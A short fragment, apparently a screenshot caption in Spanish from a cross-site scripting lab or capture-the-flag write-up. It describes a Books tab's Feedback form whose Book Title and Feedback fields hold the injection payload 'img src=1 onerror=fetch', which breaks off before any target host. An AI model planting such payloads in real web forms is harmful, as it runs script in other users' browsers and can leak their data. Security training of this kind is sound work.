 la pestaña Books, submenú Feedback, con los campos Book Title y Feedback rellenos con el payload img src=1 onerror=fetch